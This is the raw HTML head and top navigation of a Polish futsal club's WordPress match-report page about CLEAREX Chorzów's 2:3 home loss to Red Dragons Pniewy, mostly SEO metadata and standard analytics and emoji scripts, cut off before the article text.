

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clearex-chorzow.pl/clearex-red-dragons-23/
body_size: 11689
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="pl-PL"
prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<!--<![endif]--><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-148815524-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148815524-1');</script> <meta charset="UTF-8" /><meta name="google-site-verification" content="1pz0WZcqaQYvhASEIj_CuDr-o-bxNsnGB9vpk7kpOJk" /><meta name="viewport" content="initial-scale = 1.0" /><link rel="pingback" href="https://clearex-chorzow.pl/xmlrpc.php" /><link rel="shortcut icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><link rel="icon" href="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/favicon.ico" type="image/x-icon"><title>CLEAREX – Red Dragons 2:3 - Ruch Chorzów Futsal</title><meta name="description" content="CLEAREX Chorzów przegrał we własnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespołu zdobył Robert Gładczak (31, 39 - przedłużony karny). Gola na 2:3 straciliśmy 2 sekundy przed końcem spotkania. CLEAREX: Damian Purolczak - Robert Gładczak, Mariusz Seget, Paweł Budniak, Daniel Wojtyna - Tomasz Golly, Krzysztof Salisz," /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://clearex-chorzow.pl/clearex-red-dragons-23/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " /><meta property="og:locale" content="pl_PL" /><meta property="og:site_name" content="Ruch Chorzów Futsal -" /><meta property="og:type" content="article" /><meta property="og:title" content="CLEAREX – Red Dragons 2:3 - Ruch Chorzów Futsal" /><meta property="og:description" content="CLEAREX Chorzów przegrał we własnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespołu zdobył Robert Gładczak (31, 39 - przedłużony karny). Gola na 2:3 straciliśmy 2 sekundy przed końcem spotkania. CLEAREX: Damian Purolczak - Robert Gładczak, Mariusz Seget, Paweł Budniak, Daniel Wojtyna - Tomasz Golly, Krzysztof Salisz," /><meta property="og:url" content="https://clearex-chorzow.pl/clearex-red-dragons-23/" /><meta property="article:published_time" content="2016-02-28T17:44:51+00:00" /><meta property="article:modified_time" content="2019-11-16T10:12:13+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CLEAREX – Red Dragons 2:3 - Ruch Chorzów Futsal" /><meta name="twitter:description" content="CLEAREX Chorzów przegrał we własnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespołu zdobył Robert Gładczak (31, 39 - przedłużony karny). Gola na 2:3 straciliśmy 2 sekundy przed końcem spotkania. CLEAREX: Damian Purolczak - Robert Gładczak, Mariusz Seget, Paweł Budniak, Daniel Wojtyna - Tomasz Golly, Krzysztof Salisz," /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#blogposting","name":"CLEAREX \u2013 Red Dragons 2:3 - Ruch Chorz\u00f3w Futsal","headline":"CLEAREX &#8211; Red Dragons 2:3","author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2015\/08\/avatar_mecz_red_dragons_pniewy.png","width":352,"height":171},"datePublished":"2016-02-28T17:44:51+00:00","dateModified":"2019-11-16T10:12:13+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#webpage"},"isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#webpage"},"articleSection":"Bez kategorii, aktualno\u015bci, mecze"},{"@type":"BreadcrumbList","@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/","name":"Home","description":"pokie free","url":"https:\/\/clearex-chorzow.pl\/"},"nextItem":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/","name":"CLEAREX - Red Dragons 2:3","description":"CLEAREX Chorz\u00f3w przegra\u0142 we w\u0142asnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespo\u0142u zdoby\u0142 Robert G\u0142adczak (31, 39 - przed\u0142u\u017cony karny). Gola na 2:3 stracili\u015bmy 2 sekundy przed ko\u0144cem spotkania. CLEAREX: Damian Purolczak - Robert G\u0142adczak, Mariusz Seget, Pawe\u0142 Budniak, Daniel Wojtyna - Tomasz Golly, Krzysztof Salisz,","url":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/"},"previousItem":"https:\/\/clearex-chorzow.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clearex-chorzow.pl\/#organization","name":"Clearex Chorz\u00f3w","url":"https:\/\/clearex-chorzow.pl\/"},{"@type":"Person","@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author","url":"https:\/\/clearex-chorzow.pl\/author\/clearex\/","name":"clearex","image":{"@type":"ImageObject","@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3291ab4fefe4a79a863b788338c77476?s=96&d=mm&r=g","width":96,"height":96,"caption":"clearex"}},{"@type":"WebPage","@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#webpage","url":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/","name":"CLEAREX \u2013 Red Dragons 2:3 - Ruch Chorz\u00f3w Futsal","description":"CLEAREX Chorz\u00f3w przegra\u0142 we w\u0142asnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespo\u0142u zdoby\u0142 Robert G\u0142adczak (31, 39 - przed\u0142u\u017cony karny). Gola na 2:3 stracili\u015bmy 2 sekundy przed ko\u0144cem spotkania. CLEAREX: Damian Purolczak - Robert G\u0142adczak, Mariusz Seget, Pawe\u0142 Budniak, Daniel Wojtyna - Tomasz Golly, Krzysztof Salisz,","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/clearex-chorzow.pl\/#website"},"breadcrumb":{"@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#breadcrumblist"},"author":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"creator":{"@id":"https:\/\/clearex-chorzow.pl\/author\/clearex\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/clearex-chorzow.pl\/wp-content\/uploads\/2015\/08\/avatar_mecz_red_dragons_pniewy.png","@id":"https:\/\/clearex-chorzow.pl\/#mainImage","width":352,"height":171},"primaryImageOfPage":{"@id":"https:\/\/clearex-chorzow.pl\/clearex-red-dragons-23\/#mainImage"},"datePublished":"2016-02-28T17:44:51+00:00","dateModified":"2019-11-16T10:12:13+00:00"},{"@type":"WebSite","@id":"https:\/\/clearex-chorzow.pl\/#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Clearex Chorz\u00f3w","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/clearex-chorzow.pl\/#organization"}}]}</script> <link rel="canonical" href="https://clearex-chorzow.pl/clearex-red-dragons-23/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="CLEAREX - Red Dragons 2:3 - Ruch Chorzów Futsal" /><meta property="og:description" content="CLEAREX Chorzów przegrał we własnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespołu zdobył Robert Gładczak (31, 39 &#8211; przedłużony karny). Gola na 2:3 straciliśmy 2 sekundy przed końcem spotkania. CLEAREX: Damian Purolczak &#8211; Robert Gładczak, Mariusz Seget, Paweł Budniak, Daniel Wojtyna &#8211; Tomasz Golly, Krzysztof Salisz,... Czytaj więcej" /><meta property="og:url" content="https://clearex-chorzow.pl/clearex-red-dragons-23/" /><meta property="og:site_name" content="Ruch Chorzów Futsal" /><meta property="article:section" content="Bez kategorii" /><meta property="article:published_time" content="2016-02-28T18:44:51+01:00" /><meta property="article:modified_time" content="2019-11-16T11:12:13+01:00" /><meta property="og:updated_time" content="2019-11-16T11:12:13+01:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="CLEAREX Chorzów przegrał we własnej hali Red Dragons Pniewy 2:3 (0:0) w niedzielnym meczu 17. kolejki ekstraklasy.Obie bramki dla naszego zespołu zdobył Robert Gładczak (31, 39 &#8211; przedłużony karny). Gola na 2:3 straciliśmy 2 sekundy przed końcem spotkania. CLEAREX: Damian Purolczak &#8211; Robert Gładczak, Mariusz Seget, Paweł Budniak, Daniel Wojtyna &#8211; Tomasz Golly, Krzysztof Salisz,... Czytaj więcej" /><meta name="twitter:title" content="CLEAREX - Red Dragons 2:3 - Ruch Chorzów Futsal" /><meta name="twitter:image" content="https://clearex-chorzow.pl/wp-content/uploads/2015/08/avatar_mecz_red_dragons_pniewy.png" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/clearex-chorzow.pl\/","name":"Ruch Chorz\u00f3w Futsal","potentialAction":{"@type":"SearchAction","target":"https:\/\/clearex-chorzow.pl\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z wpisami" href="https://clearex-chorzow.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Ruch Chorzów Futsal &raquo; Kanał z komentarzami" href="https://clearex-chorzow.pl/comments/feed/" />
 <script
				src="//www.googletagmanager.com/gtag/js?id=G-DHTQE1TD4R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-DHTQE1TD4R',
															'ga-disable-UA-136760796-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-DHTQE1TD4R', {"forceSSL":"true","link_attribution":"true"} );
															__gtagTracker('config', 'UA-136760796-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clearex-chorzow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e6da2.css?3bafb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b2a5c.css?27780' type='text/css' media='all' /><link rel='stylesheet' id='Dosis-google-font-css'  href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=4.9.26' type='text/css' media='all' /><link rel='stylesheet' id='Open-Sans-google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.9.26' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='superfish-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/c8a3c.css?5163e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dlmenu-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/d0cd1.css?95269' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/bd673.css?4dcce' type='text/css' media='all' />
<!--[if lt IE 8]><link rel='stylesheet' id='font-awesome-ie7-css'  href='https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.9.26' type='text/css' media='all' />
<![endif]--><link data-optimized="1" rel='stylesheet' id='jquery-fancybox-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/66b94.css?b25b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flexslider-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/74a7a.css?3cbae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-responsive-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/1f313.css?0e1b3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='style-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/a062b.css?5e201' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-main-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/e7bda.css?a4397' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ms-custom-css'  href='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/b6cee.css?59e91' type='text/css' media='all' /> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script data-optimized="1" type='text/javascript' src='https://clearex-chorzow.pl/wp-content/litespeed/cssjs/55cf3.js?0bc73'></script> <script type='text/javascript' src='https://clearex-chorzow.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/clearex-chorzow.pl","hash_tracking":"false","ua":"UA-136760796-1","v4_id":"G-DHTQE1TD4R"};/*  */</script> <link rel='https://api.w.org/' href='https://clearex-chorzow.pl/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clearex-chorzow.pl/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://clearex-chorzow.pl/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://clearex-chorzow.pl/?p=2961' /><link rel="alternate" type="application/json+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fclearex-red-dragons-23%2F" /><link rel="alternate" type="text/xml+oembed" href="https://clearex-chorzow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclearex-chorzow.pl%2Fclearex-red-dragons-23%2F&#038;format=xml" /> <script>var ms_grabbing_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://clearex-chorzow.pl/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script> <meta name="generator" content="MasterSlider 2.14.2 - Responsive Touch Image Slider" /><!--[if lt IE 9]> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/javascript/html5.js" type="text/javascript"></script> <script src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script> <![endif]--><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-32x32.png" sizes="32x32" /><link rel="icon" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-180x180.png" /><meta name="msapplication-TileImage" content="https://clearex-chorzow.pl/wp-content/uploads/2024/01/cropped-Bez-naz33wy-7-kopia-270x270.png" /><style type="text/css" id="wp-custom-css">.uk-modal-header h2{
	font-size:24px;
}
#surbma-gpga-modal .uk-close{
	display:none;
}</style><body data-rsssl=1 class="post-template-default single single-post postid-2961 single-format-standard _masterslider _msp_version_2.14.2"><div class="body-wrapper  float-menu" data-home="https://clearex-chorzow.pl" ><header class="gdlr-header-wrapper "  ><div class="top-navigation-wrapper"><div class="top-navigation-container container"><div class="scroll-button-container"><div class="scroll-button bounce"></div></div><div class="top-navigation-left"><div class="top-navigation-left-text">
<a href="http://www.clearex.com.pl/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""><noscript><img src="https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png" onmouseover="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp-active.png'" onmouseout="src='https://clearex-chorzow.pl/wp-content/uploads/2015/08/logo-clearexsp.png'" border="0" alt=""></noscript></a></div></div><div class="top-navigation-right"><div class="top-social-wrapper"><div class="social-icon">
<a href="https://www.facebook.com/ClearexFutsal?fref=ts" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/facebook.png" alt="Facebook" /></noscript>
</a></div><div class="social-icon">
<a href="https://twitter.com/ChorzowTeam" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/twitter.png" alt="Twitter" /></noscript>
</a></div><div class="social-icon">
<a href="https://www.youtube.com/channel/UCmDdvvlfh7v02EHQ_OQAoDw" target="_blank" >
<img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /><noscript><img width="32" height="32" src="https://clearex-chorzow.pl/wp-content/themes/realsoccer-v1-03/images/light/social-icon/youtube.png" alt="Youtube" /></noscript>
</a></div><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="gdlr-header-inner"><div class="gdlr-header-container container"><div class="gdlr-logo">
<a href="https://clearex-chorzow.pl" >
